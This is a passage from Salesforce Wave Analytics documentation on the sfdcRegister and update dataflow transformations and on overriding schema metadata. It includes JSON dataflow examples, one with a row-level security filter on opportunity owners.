


## Filter Conditions Parameters

The following table describes the structured filter parameters in the filterConditions section. These parameters do not apply to advanced filters.





<span id="page-3277-0"></span>SEE ALSO:

[sfdcDigest Transformation](#page-3257-0) [Filtering Records Extracted from a Salesforce Object](#page-3260-0) [Extracting Incremental Changes to Data \(Pilot\)](#page-3258-0)

sfdcRegister Transformation

The sfdcRegister transformation registers a dataset to make it available for queries. Users cannot view or run queries against unregistered datasets.

You don't need to register all datasets. For example, you don't need to register an intermediate dataset that is used to build another dataset and does not need to be queried. In addition, you don't need to register datasets that are created when you upload external data because Wave Analytics automatically registers these datasets for you.

Carefully choose which datasets to register because:

- The total number of rows in all registered datasets cannot exceed 250 million per platform license.
- Users that have access to registered datasets can query their data. Although, you can apply row-level security on a dataset to restrict access to records.
- Example: Let's look at an example. You create a dataflow that extracts opportunities from the Opportunity object. To register the dataset, name it "Opportunities," and apply row-level security on it, you add the sfdcRegister transformation as shown in the following dataflow definition file.

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
           { "name": "Id" },
            { "name": "Name" },
           { "name": "Amount" },
           { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
   },
   "Register Oppportunities Dataset": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities",
         "rowLevelSecurityFilter": "'OwnerId' == \"$User.Id\""
      }
   }
}
```
#### <span id="page-3278-0"></span>IN THIS SECTION:

#### [sfdcRegister Parameters](#page-3278-0)

When you define an sfdcRegister transformation, you set the action attribute to sfdcRegister and specify the parameters.

### **sfdcRegister Parameters**

When you define an sfdcRegister transformation, you set the action attribute to sfdcRegister and specify the parameters.

The following table describes the input parameters:



SEE ALSO:

[sfdcRegister Transformation](#page-3277-0)

#### <span id="page-3280-0"></span>update Transformation

The update transformation updates the specified field values in an existing dataset based on data from another dataset, which we'll call the lookup dataset. The transformation looks up the new values from corresponding fields in the lookup dataset. The transformation stores the results in a new dataset.

When you create the transformation, you specify the keys that are used to match records between the two datasets. To dictate which field in the lookup dataset updates the field in the source dataset, you also map the corresponding fields from both datasets.

Example: Let's look at an example. You have an existing Accounts dataset that contains account information—Id, Name, and AnnualRevenue. Unfortunately, some of the account names in the dataset are now incorrect because of a series of mergers and acquisitions. To quickly update the account names in the dataset, you perform the following tasks.

- **1.** Create a .csv file that contains the new account names and associated account IDs for accounts that have name changes.
- **2.** Upload the .csv file to create a dataset called UpdatedAccountNames.
- **3.** Create a dataflow definition file to update account names in the Accounts dataset by looking up the new account names in the UpdatedAccountNames dataset.



You create the following dataflow definition file.

```
{
   "Extract_AccountDetails": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Account",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "AnnualRevenue" }
        ]
      }
   },
   "Extract_UpdatedAccountNames": {
      "action": "edgemart",
      "parameters": { "alias": "UpdatedAccountNames" }
   },
   "Update_AccountRecords": {
      "action": "update",
      "parameters": {
        "left": "Extract_AccountDetails",
         "right": "Extract_UpdatedAccountNames",
         "left key": [ "Id" ],
         "right key": [ "AccountID" ],
         "update_columns": { "Name": "NewAccountName" }
      }
```

```
},
   "Register_UpdatedAccountRecords": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "Accounts",
         "name": "Accounts",
         "source": "Update_AccountRecords"
      }
   }
}
```
Example: Let's look at another example, where a composite key is used to match records between both datasets. In this case, you match records using the account ID and account name fields.

You create the following dataflow definition file.

```
{
   "Extract_AccountDetails": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Account",
         "fields": [
            { "name": "Id" },
           { "name": "Name" },
            { "name": "AnnualRevenue" }
        ]
      }
   },
   "Extract_UpdatedAccountNames": {
     "action": "edgemart",
     "parameters": { "alias": "UpdatedAccountNames" }
   },
   "Update_AccountRecords": {
      "action": "update",
      "parameters": {
        "left": "Extract_AccountDetails",
         "right": "Extract_UpdatedAccountNames",
         "left key": ["Id", "Name"],
         "right_key": ["AccountId","NewAccountName"],
         "update_columns": {
            "Name": "NewAccountName",
            "CreatedDate":"NewCreatedDate",
            "AnnualRevenue":"NewAnnualRevenue"
      }
   },
   "Register_UpdatedAccountRecords": {
      "action": "sfdcRegister",
      "parameters": {
        "alias": "Accounts",
         "name": "Accounts",
         "source": "Update_AccountRecords"
     }
  }
}
```
# IN THIS SECTION:

## [update Parameters](#page-3282-0)

When you define an update transformation, you set the action attribute to update and specify the parameters.

# <span id="page-3282-0"></span>**update Parameters**

When you define an update transformation, you set the action attribute to update and specify the parameters.

The following table describes the input parameters.





## SEE ALSO:

[update Transformation](#page-3280-0)

# Overriding Metadata Generated by a Transformation

Optionally, you can override the metadata that is generated by a transformation. You can override object and field attributes. For example, you can change the name and format of a date field that is extracted from a Salesforce object so that it appears differently in the dataset. To override the metadata, add the overrides to the Schema section of the transformation in the dataflow definition file.

In the Schema section, you can override the metadata attributes for one object only.

The Schema section in this sample sfdcDigest transformation contains metadata overrides:

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available for an additional cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

```
"Extract_Opportunities": {
   "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
         { "name": "Name" },
         { "name": "Amount" }
      ]
   },
   "schema": {
      "objects": [
         {
            "label":"Sales Opportunities",
            "fields": [
               {
                   "name": "Amount",
                   "label": "Opportunity Amount"
               }
            ]
         }
      ]
  }
}
```
# Object Attributes

You can override the following object attributes.



## Field Attributes

You can override attributes of each specified dataset field.

